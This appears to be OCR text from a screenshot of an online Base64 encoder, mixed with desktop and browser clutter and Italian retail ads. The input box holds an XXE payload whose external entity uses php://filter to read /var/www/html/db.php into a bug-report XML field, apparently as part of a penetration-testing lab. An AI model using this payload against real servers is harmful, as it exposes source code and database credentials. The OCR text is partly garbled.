 1 2 3
HOME 9.7G CPU 64.80% MEM 1.2G/1.9G (64%) LOCAL IP 127.0.1.1 Tue 30.11.2021 11:53:18 leo
Base64 Encode and Deco
URL Decoder/Encoder
https://www.base64encode.org
BASE64
Decode and Encode
Decode
Encode
Do you have to deal with Base64 format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Update available
Firefox couldn’t update automatically. Download the new
version — you won’t lose saved information or
customizations.
Dismiss
Download
unieuro
Batte. Forte. Sempre.
-27%
A12
-27%
A
52s
-33%
-36%
-28%
-40%
Webank.it
BANCO BPM
Encode to Base64 format
Simply enter your data then push the encode button.
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title> &ent; </title>
<cwe> 2 </cwe>
<cvss> 3</cvss>
<reward> 4 </reward>
</bugreport>
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8
Destination character set.
LF (Unix)
Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF
Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE
Encodes your data into the area below.
Vwb3J0Pgo=
Bonus tip: Bookmark us!
Solo il 29 e il 30 novembre
scegli la consegna a casa
e ottieni il 15% DI SCONTO
utilizzando
il codice
HAPPY15
SCOPRI DI PIÙ
carrefour.it
La tua spesa online
Other tools
Privacy